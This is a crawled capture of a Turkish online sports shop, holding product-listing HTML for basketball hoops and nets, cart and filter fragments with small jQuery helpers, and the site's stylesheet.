				<a class="kutu-link" href="p-15607-basketbol-potasi-sabit-cember105-180-2-mm-sac.html" title="Basketbol Potası Sabit Çember105*180 2 mm Sac"> 
					Basketbol Potası Sabit Çember105*180 2 mm Sac
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-15607-basketbol-potasi-sabit-cember105-180-2-mm-sac.html" title="Basketbol Potası Sabit Çember105*180 2 mm Sac"> 
					
					<s id="eski-fiyat">
							30.600,00 TL    
					</s>
					27.500,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style=" text-align: left; font-size: 13px; ">
				
			</div>	
			
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(15607,'False')">
				<i class="akilli akilli-heart" aria-hidden="true"></i>
			</button>
		
			 
			 <div id="detay-renk-15607" class="detay-renk"></div> 
			 
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div class="kutu-urun-border" id="urun-border-17487" >
		<span class="kutu-oran-sol">
			
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-17487-summit-smt-100-basketbol-pota-agi-4-mm-kirmizi-beyaz.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm (Kırmızı-Beyaz)"> 
				<img  src="summit-smt-100-basketbol-pota-agi-4-mm-kirmizi-beyaz-t-17487.jpg" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a> 
 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					
					<a class="hover-butons hover-butons-sepet" title="Stokta Yok">
						<i class="ion-ios-close-outline" aria-hidden="true"></i>	Stokta Yok
					</a>
				 

			 </div>
		</div>
		 
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-17487-summit-smt-100-basketbol-pota-agi-4-mm-kirmizi-beyaz.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm (Kırmızı-Beyaz)"> 
					Summit SMT-100 Basketbol Pota Ağı 4 mm (Kırmızı-Beyaz)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-17487-summit-smt-100-basketbol-pota-agi-4-mm-kirmizi-beyaz.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm (Kırmızı-Beyaz)"> 
					425,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style=" text-align: left; font-size: 13px; ">
				
			</div>	
			
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(17487,'False')">
				<i class="akilli akilli-heart" aria-hidden="true"></i>
			</button>
		
			 
			 <div id="detay-renk-17487" class="detay-renk"></div> 
			 
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div class="kutu-urun-border" id="urun-border-17484" >
		<span class="kutu-oran-sol">
			
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-17484-summit-smt-100-basketbol-pota-agi-4-mm-turuncu.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm (Turuncu)"> 
				<img  src="summit-smt-100-basketbol-pota-agi-4-mm-turuncu-t-17484.jpg" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a> 
 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					
					<a class="hover-butons hover-butons-sepet" title="Stokta Yok">
						<i class="ion-ios-close-outline" aria-hidden="true"></i>	Stokta Yok
					</a>
				 

			 </div>
		</div>
		 
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-17484-summit-smt-100-basketbol-pota-agi-4-mm-turuncu.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm (Turuncu)"> 
					Summit SMT-100 Basketbol Pota Ağı 4 mm (Turuncu)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-17484-summit-smt-100-basketbol-pota-agi-4-mm-turuncu.html" title="Summit SMT-100 Basketbol Pota Ağı 4 mm (Turuncu)"> 
					425,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style=" text-align: left; font-size: 13px; ">
				
			</div>	
			
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(17484,'False')">
				<i class="akilli akilli-heart" aria-hidden="true"></i>
			</button>
		
			 
			 <div id="detay-renk-17484" class="detay-renk"></div> 
			 
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div class="kutu-urun-border" id="urun-border-16238" >
		<span class="kutu-oran-sol">
			
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-16238-busso-btn-10-basketbol-agi-3mm-renkli.html" title="Busso BTN-10 Basketbol Ağı (3MM) Renkli"> 
				<img  src="busso-btn-10-basketbol-agi-3mm-renkli-t-16238.jpg" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a> 
 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					
					<a class="hover-butons hover-butons-sepet" title="Stokta Yok">
						<i class="ion-ios-close-outline" aria-hidden="true"></i>	Stokta Yok
					</a>
				 

			 </div>
		</div>
		 
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-16238-busso-btn-10-basketbol-agi-3mm-renkli.html" title="Busso BTN-10 Basketbol Ağı (3MM) Renkli"> 
					Busso BTN-10 Basketbol Ağı (3MM) Renkli
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-16238-busso-btn-10-basketbol-agi-3mm-renkli.html" title="Busso BTN-10 Basketbol Ağı (3MM) Renkli"> 
					125,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style=" text-align: left; font-size: 13px; ">
				
			</div>	
			
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(16238,'False')">
				<i class="akilli akilli-heart" aria-hidden="true"></i>
			</button>
		
			 
			 <div id="detay-renk-16238" class="detay-renk"></div> 
			 
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						</div>

	<div class="clearfix"></div>
	
	<nav class="text-center">
		<ul class="pagination">
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" id="secili-sayfa" >1</a>
						</li>
			
		</ul>
	</nav>
		

<script>

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
	
	
</script>


	<script type="text/javascript">$('.urunresimgrup15607 a').append('<img src="/images/gallery/14641.jpg" class="kutu-resim-slide" />');
	$('.urunlisteresimler a').cycle({fx:'scrollLeft',timeout: 0,speed:'normal'}).cycle("pause").hover(function(){$(this).cycle('next');},function(){$(this).cycle('prev');});
	</script>

	<script>
		fbq('trackCustom', 'ViewCategory',{
		  content_name:document.title,
		  content_category:document.title,
		  content_type: 'product_group',
		  content_ids: [17950,17894,17758,17488,17486,17485,16001,15957,15921,15607,17487,17484,16238]
		});
	</script>


--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://virajx.com/ajax_sepet.asp
body_size: -202
content:


<a class="menu-hiza"  href="/bsk.asp"> 
	<i class="akilli akilli-cart"></i>
	<span class="sepet-li sepeturunsayisi">0</span>
</a>      

--- FILE ---
content_type: text/html
request_url: https://virajx.com/secimi_daralt_V3.asp
body_size: 986
content:

	
	<div class="stok-filtre">			
		<div class="stok-baslik" id="filtre-baslik">
			Fiyat Aralığı
		</div>
		<div class="stok-listesi">
			<div class="stok-filtre-item">
				<input type="text" name="fiyat1" value="" class="form-control fiyat1" placeholder="Min Fiyat" />
			</div>
			<div class="stok-filtre-item">
				<input type="text" name="fiyat2" value="" class="form-control fiyat2" placeholder="Max Fiyat" />
			</div>
			<div class="stok-filtre-item-ara">
				<button class="btn" onclick="FiltreUygula($('.fiyat1').val()+'|'+$('.fiyat2').val(),5,this)">
					<i class="fa fa-search"></i> Ara
				</button>
			</div>
		</div>
	</div>
	
	<div class="stok-filtre-temizle">
		<a href="">
			temizle
		</a>
	</div>

			<div class="kategori-filtre">
				
				<div class="kategori-baslik" id="filtre-baslik">
					Kategoriler
				</div>
				<div class="kategori-listesi">
					
					
						<div class="kategori-filtre-item">
							
								<label>
									<a href="/c-137-basketbol-filesi.html" title="Basketbol Filesi" style="color:#444;">
										Basketbol Filesi
									</a>
								</label>
							
						</div>
					
					
				</div>
				
			</div>

			<div class="marka-filtre">
				
				<div class="marka-baslik" id="filtre-baslik">
					Markalar	
				</div>
				<div class="marka-listesi">
					
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label45m"  onclick="FiltreUygula('45', 1, this, KutuTasarimi.KutuGorunumu)" value="45-1"> 
							<label for="label45m">
								Busso
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label26m"  onclick="FiltreUygula('26', 1, this, KutuTasarimi.KutuGorunumu)" value="26-1"> 
							<label for="label26m">
								Delta
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label37m"  onclick="FiltreUygula('37', 1, this, KutuTasarimi.KutuGorunumu)" value="37-1"> 
							<label for="label37m">
								SCUCS
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label20m"  onclick="FiltreUygula('20', 1, this, KutuTasarimi.KutuGorunumu)" value="20-1"> 
							<label for="label20m">
								Summit
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label4051m"  onclick="FiltreUygula('4051', 1, this, KutuTasarimi.KutuGorunumu)" value="4051-1"> 
							<label for="label4051m">
								Virajx
							</label>
						</div>
					
					
				</div>
				
			</div>


<script>
	
	$(function(){
		$("[data-toggle=tooltip]").tooltip();
	});
	
	function SefLink(text) {       
		var characters = [' ', '!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '+', '=', '_', '{', '}', '[', ']', '|', '/', '<', '>', ',', '.', '?', '--']; 

		for (var i = 0; i < characters.length; i++) {
			 var char = String(characters[i]);
			 text = text.replace(new RegExp("\\" + char, "g"), '-');
		}
		text = text.toLowerCase();
		return text;
	}

	function Breadcrumb(ItemName,ItemId,ItemUstId){
	
		var Breadhtml = "";
		
		Breadhtml += "<li class='filter-breadcrumb' id='bread"+ItemUstId+"'>";
		
			Breadhtml += "<a href='c-"+ItemId+"-"+SefLink(ItemName)+".html' class='oc_cat_catname'>";
				
				Breadhtml += ItemName;
				
			Breadhtml += "</a>";
		
		Breadhtml += "</li>";
		
		$(".cat-categories").hide();
		
		$(".breadcrumb li:last-child").after(Breadhtml);
		
	}
	
	function BreadcrumbG(ItemId){
		
		$("#bread"+ItemId).remove();
		
	}
	
</script>

--- FILE ---
content_type: text/css
request_url: https://virajx.com/images/css/dist.css
body_size: 55790
content:
																																																												@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@charset "UTF-8";

.timer-detay{
    float: left;
    max-width: 300px;
    margin: 10px 0px;
    border: 2px solid red;
    padding: 5px;
}
.timer-div {
    float: left;
    padding: 0 10px;
    text-align: center;
    color: red;
}/*Slider*/
.slider-cover {
  background-position: center;
  background-repeat: no-repeat; }

.slider-mm {
  float: right;
  height: auto;
  /*max-height: 90vh;*/
  background: #fff;
  padding: 40px;
  padding-top: 10px;
  margin: 0px;
  position: relative;
  transition: all 0s ease;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease; }
  .slider-mm.slick-initialized {
    visibility: visible;
    opacity: 1; }
  .slider-mm .slick-slide {
    overflow: hidden; }
    .slider-mm .slick-slide img {
      width: 100%;
     /*transform: scale(1.2);
      transition: all 6s ease; */ }
  .slider-mm .slick-slide.slick-active img {
    width: 100%;
    /*transform: scale(1);*/ }
  .slider-mm .slick-list, .slider-mm .slick-track, .slider-mm .slick-slide {
    height: 100%; }
  .slider-mm .slider-mm-more {
    background: #2b2b2b;
    width: 115px;
    padding: 10px 0;
    font-size: 15px;
    letter-spacing: 1px;
    text-align: center;
    color: #ffffff;
    border-radius: 100px; }

.slider-mm-link {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 99;
  padding-left: 10%;
  display: flex;h
  align-items: flex-start;
  justify-content: center;
  flex-flow: column wrap;
  color: #fff;
  font-size: 75px; }
  .slider-mm-link:hover, .slider-mm-link:focus {
    color: #fff; }
  .slider-mm-link p {
    display: block; }
  .slider-mm-link p.slider-baslik {
    font-size: 55px;
    text-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.80);
    font-weight: 700; }
  .slider-mm-link p.slider-altbaslik {
    text-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.80);
    font-size: 35px;
    font-weight: 400;
    margin-bottom: 0px; }

.slick-prev:hover, .slick-prev:focus {
  color: transparent;
  outline: none;
  background: #107a76; }

.slick-next:hover, .slick-next:focus {
  color: transparent;
  outline: none;
  background: #107a76; }

.slick-prev:before {
  content: '';
  left: 45%;
  bottom: 40%;
  position: absolute;
  border: solid #107a76;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 5px;
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg); }

.slick-next:before {
  content: '';
  left: 35%;
  bottom: 40%;
  margin: auto;
  position: absolute;
  border: solid #107a76;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 5px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg); }

.etbis-footer{
    position: absolute;
    left: 15px;
    top: -55px;
}

@media (max-width: 1350px) {
  .slider-mm-link {
    padding-left: 5%; } }

@media (max-width: 992px) {
  .slider-mm .slick-arrow::before {
    border: solid #fff;
    border-width: 0 2px 2px 0; }
  .slider-mm .slider-mm-link p.slider-altbaslik {
    font-size: 20px; }
  .slider-mm .slider-mm-link p.slider-baslik {
    font-size: 32px; }
  .slider-mm .slider-mm-more {
    font-size: 12px; }
  .slider-mm .slick-dots {
    bottom: 5px; }
    .slider-mm .slick-dots li {
      width: 10px;
      height: 10px;
      padding: 0 7px;
      overflow: hidden;
      transition: all 0.3s ease; }
      .slider-mm .slick-dots li button {
        width: 7px;
        height: 7px;
        border: 1px solid #fff;
        border-radius: 50%;
        background: #fff;
        padding: 0px;
        margin: 0px; }
        .slider-mm .slick-dots li button::before {
          display: none; }
      .slider-mm .slick-dots li.slick-active button {
        background: #107a76; }
  .home-slide-prod {
    display: flex;
    flex-flow: column wrap;
    align-items: center;
    justify-content: center; }
    .home-slide-prod .home-list-prods1 {
      margin-bottom: 25px; }
      .home-slide-prod .home-list-prods1 .slick-dots {
        bottom: 0px !important; }
    .home-slide-prod .slider-cover {
      display: none; }
    .home-slide-prod .anasayfa-kutu {
      margin-bottom: 0px !important; }
    .home-slide-prod .urun-kutusu .kutu-urun-detay-mm h2 {
      min-height: auto; }
    .home-slide-prod .katalog-detay {
      min-height: auto; }
    .home-slide-prod .slick-arrow:hover {
      background: transparent; }
    .home-slide-prod .slick-arrow:hover:before {
      border: solid #000;
      border-width: 0 1px 1px 0;
      opacity: 1; }
    .home-slide-prod .slick-next {
      right: -4%; }
    .home-slide-prod .slick-prev {
      left: -4%; } }

@media (max-width: 550px) {
  .slider-mm .slider-mm-link p.slider-altbaslik {
    font-size: 10px; }
  .slider-mm .slider-mm-link p.slider-baslik {
    font-size: 12px; }
  .slider-mm .slider-mm-more {
    font-size: 8px;
    padding: 5px 17px; } }

/*Ozel Banner*/
.top-banner-box {
  text-align: center; }
  .top-banner-box img {
    max-width: 100%;
    width: auto !important;
    height: auto !important; }

/*A?AA?fAA?ca??rA?AA?fA?A?nler BaA?a?|AA?cAA?ClA?a??A?AA?}k*/
.urun-kategori-baslik-bg {
  width: 100%;
  height: auto;
  text-align: center;
  padding-left: 4px;
  margin-bottom: 20px;
  margin-top: 30px; }

.urun-kategori-baslik {
  font-family: 'Poppins', sans-serif;
  height: 45px;
  padding: 0px;
  line-height: 45px;
  vertical-align: bottom;
  position: relative;
  display: inline-block;
  float: none;
  width: auto;
  font-size: 20px;
  color: #333333;
  letter-spacing: 0.5px;
  font-weight: 600;
  margin: 0px; }

@media (max-width: 992px) {
  .urun-kategori-baslik {
    width: 100%;
    padding: 0px;
    height: 40px;
    font-size: 22px;
    display: block;
    padding-left: 10px;
    line-height: 40px; }
  .home-urun-tabs ul {
    border-bottom: 0px !important; }
    .home-urun-tabs ul li {
      text-align: center;
      width: 100%; }
      .home-urun-tabs ul li h3 {
        font-size: 13px !important; }
    .home-urun-tabs ul li.activetab {
      border: 1px solid #ececec !important; } }

/*HOME URUN TABS*/
.home-urun-tabs ul {
  list-style: none;
  width: 100%;
  height: auto;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  flex-flow: row wrap;
  margin: 0;
  border-bottom: 1px solid #ececec; }
  .home-urun-tabs ul li {
    float: left;
    margin: 0;
    padding: 15px;
    cursor: pointer; }
    .home-urun-tabs ul li.activetab {
      border: 1px solid #ececec;
      border-bottom: 0px; }
    .home-urun-tabs ul li h3 {
      margin: 0;
      font-size: 15px;
      letter-spacing: .5px;
      font-weight: 600; }

.anasayfa-kutu {
  margin-bottom: 40px !important; }

.home-slide-prod .slick-dots .slick-dots li {
  display: none; }

.home-slide-prod .slick-dots .slick-dots li.slick-active,
.home-slide-prod .slick-dots .slick-dots li.slick-active + li,
.home-slide-prod .slick-dots .slick-dots li.slick-active + li + li {
  display: inline-block; }

.home-slide-prod .slick-dots .slick-dots li:nth-last-child(1),
.home-slide-prod .slick-dots .slick-dots li:nth-last-child(2),
.home-slide-prod .slick-dots .slick-dots li:nth-last-child(3) {
  display: inline-block; }

.home-slide-prod .slick-dots .slick-dots li.slick-active ~ li:nth-last-child(1),
.home-slide-prod .slick-dots .slick-dots li.slick-active ~ li:nth-last-child(2),
.home-slide-prod .slick-dots .slick-dots li.slick-active ~ li:nth-last-child(3) {
  display: none; }

.home-slide-prod .slick-dots .slick-dots li.slick-active + li + li:nth-last-child(3),
.home-slide-prod .slick-dots .slick-dots li.slick-active + li + li:nth-last-child(2),
.home-slide-prod .slick-dots .slick-dots li.slick-active + li + li:nth-last-child(1),
.home-slide-prod .slick-dots .slick-dots li.slick-active + li:nth-last-child(3),
.home-slide-prod .slick-dots .slick-dots li.slick-active + li:nth-last-child(2),
.home-slide-prod .slick-dots .slick-dots li.slick-active + li:nth-last-child(1) {
  display: inline-block; }

@media (min-width: 992px) {
  .slider-cover {
    display: inline-block;
    position: relative;
    overflow: hidden;
    padding: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center; }
  .home-slide-prod {
    display: flex;
    align-items: stretch;
    padding: 0px 4px; }
    .home-slide-prod .slick-slider {
      margin: 0 !important; }
    .home-slide-prod .slick-track {
      float: left; }
    .home-slide-prod .slick-dots {
      bottom: 5px; }
      .home-slide-prod .slick-dots li button {
        width: 20px;
        height: 20px;
        background: #eee;
        border-radius: 50%;
        padding: 0;
        transition: all 0.2s ease-in-out;
        opacity: 0.1; }
        .home-slide-prod .slick-dots li button:before {
          content: "\f111";
          font-family: "Font Awesome 5 Free";
          font-weight: 900;
          position: relative;
          font-size: 12px;
          line-height: 20px;
          opacity: 1;
          transition: all 0.2s ease-in-out; }
      .home-slide-prod .slick-dots li:hover button {
        opacity: 1; }
      .home-slide-prod .slick-dots .slick-active button {
        width: 20px;
        height: 20px;
        background: #eee;
        border-radius: 50%;
        padding: 0;
        opacity: 1; }
        .home-slide-prod .slick-dots .slick-active button:before {
          content: "\f111";
          font-family: "Font Awesome 5 Free";
          font-weight: 900;
          position: relative;
          font-size: 12px;
          line-height: 20px;
          opacity: 1; }
    .home-slide-prod .slick-dots li {
      display: none; }
    .home-slide-prod .slick-dots li.slick-active,
    .home-slide-prod .slick-dots li.slick-active + li,
    .home-slide-prod .slick-dots li.slick-active + li + li {
      display: inline-block; }
    .home-slide-prod .slick-dots li:nth-last-child(1),
    .home-slide-prod .slick-dots li:nth-last-child(2),
    .home-slide-prod .slick-dots li:nth-last-child(3) {
      display: inline-block; }
    .home-slide-prod .slick-dots li.slick-active ~ li:nth-last-child(1),
    .home-slide-prod .slick-dots li.slick-active ~ li:nth-last-child(2),
    .home-slide-prod .slick-dots li.slick-active ~ li:nth-last-child(3) {
      display: none; }
    .home-slide-prod .slick-dots li.slick-active + li + li:nth-last-child(3),
    .home-slide-prod .slick-dots li.slick-active + li + li:nth-last-child(2),
    .home-slide-prod .slick-dots li.slick-active + li + li:nth-last-child(1),
    .home-slide-prod .slick-dots li.slick-active + li:nth-last-child(3),
    .home-slide-prod .slick-dots li.slick-active + li:nth-last-child(2),
    .home-slide-prod .slick-dots li.slick-active + li:nth-last-child(1) {
      display: inline-block; }
  .home-slide-prod .slick-arrow {
    bottom: 0px;
    margin: auto;
    transform: translate(0);
    background: transparent;
    box-shadow: none;
    top: inherit;
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center; }
    .home-slide-prod .slick-arrow:before {
      position: relative !important;
      transition: all 0.2s ease-in-out;
      left: 0; }
    .home-slide-prod .slick-arrow:hover:before, .home-slide-prod .slick-arrow:focus:before {
      border: solid #333;
      border-width: 0 1px 1px 0; }
  .home-slide-prod .slick-next {
    left: 170px;
    right: 0; }
  .home-slide-prod .slick-prev {
    left: 0;
    right: 120px; } }

/*YukarA?a??A?AA?} A?AA?fAA?a??a?A?A?A!A?a??A?AA?}k*/
.home-sag-alt {
  width: 40px;
  height: auto;
  display: inline-block;
  position: fixed;
  bottom: 20px;
  right: 20px;
  text-align: center;
  z-index: 1000; }

.sag-alt-wp {
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #222020;
  color: #00e676;
  line-height: 39px;
  font-size: 19px;
  border-radius: 50%;
  transition: all 0.5s ease; }
  .sag-alt-wp.asagi {
    border-radius: 0px;
    transition: all 0.5s ease;
    line-height: 33px;
    border-bottom-left-radius: 50%;
    border-bottom-right-radius: 50%; }
  .sag-alt-wp:hover, .sag-alt-wp:focus {
    color: #fff;
    background: #000; }

/*Anasayfa Cat Slide*/
.cat-box {
  margin-bottom: 15px; }
  .cat-box .cat-box-img {
    overflow: hidden;
    position: relative;
    border: 1px solid #dedede; }
    .cat-box .cat-box-img img {
      max-width: 100%; }
    .cat-box .cat-box-img .cat-box-name {
      position: absolute;
      left: 0;
      right: 0;
      bottom: 45%;
      margin: auto;
      text-align: center;
      font-size: 26px;
      font-weight: 600;
      width: 100%;
      color: #fff;
      z-index: 5; }

@media (max-width: 992px) {
  .cat-box .cat-box-img .cat-box-name {
    font-size: 16px; } }

/* INSTAGRAM */
.instagram {
  display: inline-block;
  float: left; }
  .instagram .instagram-layout {
    display: inline-block;
    float: left;
    margin-top: 40px; }
    .instagram .instagram-layout .instagram-item {
      display: inline-block;
      float: left;
      position: relative;
      overflow: hidden; }
      .instagram .instagram-layout .instagram-item:before {
        content: '';
        display: inline-block;
        padding-top: 100%; }
      .instagram .instagram-layout .instagram-item a {
        display: block;
        width: 100%;
        height: 100%;
        position: absolute;
        left: 0;
        top: 0;
        z-index: 1; }
      .instagram .instagram-layout .instagram-item img {
        position: absolute;
        left: 50%;
        top: 50%;
        width: 100%;
        transform: translate(-50%, -50%); }
      .instagram .instagram-layout .instagram-item .ins-elements {
        position: absolute;
        background: rgba(0, 0, 0, 0);
        visibility: hidden;
        opacity: 0;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        transition: all 0.3s ease-in-out; }
        .instagram .instagram-layout .instagram-item .ins-elements i {
          color: #000;
          margin: 0 10px;
          font-size: 18px; }
        .instagram .instagram-layout .instagram-item .ins-elements span {
          font-family: 'Poppins', sans-serif;
          color: #fff;
          font-size: 16px; }
      .instagram .instagram-layout .instagram-item:hover .ins-elements {
        background: rgba(0, 0, 0, 0.3);
        opacity: 1;
        visibility: visible; }

#back-top {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #222020;
  width: 40px;
  height: 40px;
  text-align: center;
  position: relative;
  transition: background-color .3s,  opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  color: #fff;
  line-height: 38px;
  font-size: 20px;
  border-top-left-radius: 50%;
  border-top-right-radius: 50%; }
  #back-top:hover {
    cursor: pointer;
    background-color: #000; }
  #back-top:active {
    background-color: #000; }
  #back-top.show {
    opacity: 1;
    visibility: visible;
    display: flex;
    align-items: center;
    justify-content: center;
  }

footer {
  margin-top: 25px;
  clear: both;
  background: #191919 !important; }

.footer-bot-left {
  font-size: 38px;
  color: #ffff;
  text-align: center; }

#footer {
  text-align: left;
  padding: 40px 0 0px 0px; }

.footer-mm1 {
  display: flex;
  margin: 0px auto !important;
  justify-content: space-between;
  align-items: flex-start;
  flex-flow: row wrap; }

.footer-sayfalar {
  padding-bottom: 30px; }
  .footer-sayfalar ul {
    width: 25%; }

.footer-social {
  padding-bottom: 30px;
  padding-left: 0px; }
  .footer-social ul {
    width: 100%;
    padding-bottom: 25px; }
    .footer-social ul li {
      display: inline-block; }
      .footer-social ul li.footer-social-baslik {
        width: 100%; }
      .footer-social ul li a {
        font-size: 18px !important;
        padding: 0 24px !important; }
        .footer-social ul li a:first-child {
          padding-left: 0 !important; }

.footer-e-bulten {
  padding: 0px; }
  .footer-e-bulten p {
    font-size: 13px;
    color: #b3b2b2; }

.footer-e-bulten-content {
  position: relative;
  padding: 0px; }

.footer-e-bulten #ebulten {
  padding: 10px 10px;
  width: 100%;
  font-size: 13px;
  border: 1px solid #3a3a3a; }

.footer-e-bulten #ebulten-gonder {
  background: #232323;
  color: #fff;
  padding: 3px 15px;
  height: 100%;
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 23px;
  border: 1px solid #3a3a3a; }

#footer ul {
  float: left;
  list-style: none; }

#footer .footer-mm1 ul li {
  position: relative;
  padding: 0px; }
  #footer .footer-mm1 ul li:first-child {
    font-weight: 500;
    text-transform: uppercase;
    margin: 0;
    color: #fff;
    letter-spacing: 1.5px;
    font-size: 15px;
    padding-bottom: 0;
    height: 30px; }
  #footer .footer-mm1 ul li a {
    color: #b3b2b2;
    text-decoration: none;
    position: relative;
    display: block;
    font-weight: 400;
    font-size: 13px;
    padding: 6px 0px 5px 0px;
    transition: all 0.3s ease; }
    #footer .footer-mm1 ul li a span {
      padding-left: 2%;
      font-family: 'Poppins', sans-serif; }
    #footer .footer-mm1 ul li a:hover {
      color: #fffdfd; }

.footer-bottom-mm {
  width: 100%;
  border-top: 1px solid #313131;
  height: auto;
  padding: 10px;
  display: flex;
  justify-content: center;
  align-items: center; }
  .footer-bottom-mm a {
    text-decoration: none;
    color: #111; }
  .footer-bottom-mm p {
    width: auto;
    float: left;
    margin: 0px;
    text-align: center;
    font-size: 11px;
    color: #b3b2b2; }
    .footer-bottom-mm p img {
      display: block;
      text-align: center;
      margin: auto; }
    .footer-bottom-mm p:last-child {
      text-align: right;
      float: right; }

.odeme-sprite-box {
  float: left;
  margin-bottom: 5px;
  width: 160px;
  height: 45px; }

.footer-odeme {
  display: flex;
  justify-content: center;
  flex-flow: row wrap; }

@media all and (max-width: 992px) {
  .footer-social {
    order: 1;
    padding-left: 15px !important; }
  .footer-sayfalar {
    order: 2; }
  .footer-bottom-mm {
    order: 3; }
  .footer-social ul {
    width: 100%; }
  .footer-e-bulten {
    width: 40%; }
  .footer-bottom-mm p img #footer ul li:first-child {
    margin: 30px 0 10px; }
  #footer ul li a:before {
    display: none; }
  .footer-bottom-mm p {
    text-align: left; }
    .footer-bottom-mm p img {
      float: right; } 
    
    
    .etbis-footer{
        position: relative;
    }
}

@media all and (max-width: 700px) {
  .footer-sayfalar ul {
    width: 50%;
    margin-bottom: 25px; }
  .footer-e-bulten {
    width: 100%; } }
/*
.header-group {
  position: relative;
  display: inline-block; }

.header-group:before {
  bottom: 0px;
  height: 2px;
  background: #231f20;
  position: absolute;
  content: "";
  left: 0;
  margin: auto;
  right: 0px;
  width: 0px;
  transition: all 0.3s ease; }

.header-group:hover:before {
  width: 100%; }

@media all and (min-width: 992px) {
  .menu-level-1 {
    border-right: 3px solid #eee; }
    .menu-level-1 a {
      font-size: 14px;
      font-weight: 400;
      color: #282828; }
      .menu-level-1 a:hover {
        color: #107a76; }
    .menu-level-1:hover {
      border-color: #107a76; }
      .menu-level-1:hover > a {
        color: #107a76;
        text-decoration: underline !important; }
  .header-arama-content .header-input {
    background: #fff; }
  .menu-level-3 {
    width: 33% !important; }
  .kategori-mm-inner {
    position: relative; }
  .kategori-mm-menu ul li a:hover {
    text-decoration: underline !important; }
  .kategori-mm-menu {
    position: absolute !important;
    left: 0;
    top: 100%;
    margin: auto;
    height: auto;
